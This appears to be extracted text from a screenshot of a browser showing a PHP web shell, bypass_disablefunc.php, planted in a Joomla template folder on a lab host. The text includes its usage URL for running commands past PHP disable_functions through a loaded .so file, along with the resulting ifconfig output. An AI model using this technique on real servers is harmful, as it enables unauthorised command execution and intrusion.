 不安全 10.203.87.242/templates/beez3/bypass_disablefunc.php?cmd=ifconfig&outpath=/tmp/smartb&sopath=/var/www/html/templates/beez3/bypass_disablefunc_x6...
应用 苏宁易购 搜索 淘 淘宝 JD 京东 淘 天猫 软件大全 百度 vpn 135 微信公众平台 校园网自助服务系统 GitHub - yzddmr6... PHP 反序列化漏洞... 三次握手和四次
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: ifconfig > /tmp/smartb 2>&1
output:
ens33 Link encap:Ethernet HWaddr 00:0c:29:ab:32:ac
inet addr:192.168.93.120 Bcast:192.168.93.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:feab:32ac/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:397274 errors:0 dropped:0 overruns:0 frame:0
TX packets:385376 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:59901186 (59.9 MB) TX bytes:252959655 (252.9 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:63332 errors:0 dropped:0 overruns:0 frame:0
TX packets:63332 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:4712252 (4.7 MB) TX bytes:4712252 (4.7 MB)